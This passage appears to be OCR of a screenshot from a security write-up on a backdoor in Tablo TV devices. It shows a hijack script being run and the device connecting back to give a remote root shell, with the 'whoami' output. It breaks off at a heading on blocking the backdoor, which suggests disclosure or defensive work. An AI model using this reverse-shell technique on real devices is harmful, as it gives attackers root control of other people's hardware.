
see a new LED blink pattern
You should see the Tablo connect to your script
you are running, and then provide you with a
root shell! If not, double check your Hairpin NAT
is working and you entered the correct IP
address information.
$ ./tablo-rrs-hijack.py

Starting our Socket Server on 10.XXX.XXX.XXX:50
Tablo at 10.XXX.XXX.XXX connected!

Payload sent! Starting up shell, please wait fo
Connected to 10.XXX.XXX.XXX:XXXXXX

# whoami

whoami

root

How to block the backdoor